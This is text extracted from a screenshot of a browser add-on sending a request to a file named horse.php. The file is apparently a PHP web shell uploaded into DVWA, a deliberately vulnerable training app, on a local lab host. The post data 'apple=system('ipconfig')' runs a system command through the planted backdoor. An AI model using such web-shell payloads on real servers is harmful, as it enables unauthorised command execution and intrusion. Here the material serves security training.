 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.6...uploads/horse.php +
192.168.1.66/dvwa/hackable/uploads/horse.php
INT SQL XSS Encryption Encoding Other
Load URL http //192 168 1 66/dvwa/hackable/uploads/horse php
Split URL
Execute
Enable Post data Enable Referrer
Post data apple=system('ipconfig').